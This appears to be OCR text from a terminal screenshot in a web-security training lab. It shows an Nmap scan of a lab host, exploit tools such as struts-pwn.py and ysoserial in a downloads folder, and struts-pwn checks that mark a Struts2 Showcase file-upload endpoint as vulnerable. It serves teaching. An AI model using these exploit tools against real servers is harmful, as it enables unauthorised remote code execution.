 Downloads : bash – Konsole
File Edit View Bookmarks Settings Help
Downloads : bash
burpsuite : sh
Starting Nmap 6.46 ( http://nmap.org ) at 2017-12-08 14:32 EST
Nmap scan report for struts.sec642.org (10.42.6.27)
Host is up (0.00026s latency).
PORT     STATE SERVICE
8080/tcp open  http-proxy
MAC Address: 00:16:3E:EB:D1:86 (Xensource)
Nmap done: 1 IP address (1 host up) scanned in 6.71 seconds
samurai@samuraiwtf:~/Downloads$ ls
jenkins.py  result.txt  serializekiller.py  showcase.war  struts-pwn.py  ysoserial-0.0.4-all.jar
samurai@samuraiwtf:~/Downloads$ vi result.txt
samurai@samuraiwtf:~/Downloads$ rm result.txt
samurai@samuraiwtf:~/Downloads$ ./struts-pwn.py -h
usage: struts-pwn.py [-h] [-u URL] [-l USEDLIST] [-c CMD] [--check]
optional arguments:
  -h, --help            show this help message and exit
  -u URL, --url URL     Check a single URL.
  -l USEDLIST, --list USEDLIST
                        Check a list of URLs.
  -c CMD, --cmd CMD     Command to execute. (Default: id)
  --check               Check if a target is vulnerable.
samurai@samuraiwtf:~/Downloads$ ./struts-pwn.py -u http://struts.sec642.org:8080 --check
[*] URL: http://struts.sec642.org:8080
[*] Status: Not Affected.
[%] Done.
samurai@samuraiwtf:~/Downloads$ ./struts-pwn.py -u http://struts.sec642.org:8080/showcase/fileupload/upload.action --check
[*] URL: http://struts.sec642.org:8080/showcase/fileupload/upload.action
[*] Status: Vulnerable!
[%] Done.
usage: struts-pwn.py [-h] [-u URL] [-l USEDLIST] [-c CMD] [--check]
Burp Suite Free Edition v1.6.32
Struts2 Showcase - Fileupload sample - Mozilla Firef
Downloads : bash – Konsole
us
03:36 PM